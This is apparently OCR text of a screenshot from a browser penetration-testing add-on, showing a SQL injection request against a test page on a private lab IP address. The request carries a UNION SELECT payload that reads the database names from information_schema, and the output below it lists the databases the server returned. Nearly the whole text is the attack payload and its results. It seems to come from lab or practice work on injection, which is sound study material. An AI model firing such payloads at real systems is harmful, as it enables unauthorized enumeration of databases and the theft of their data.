 Load URL
http://192.168.204.128/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test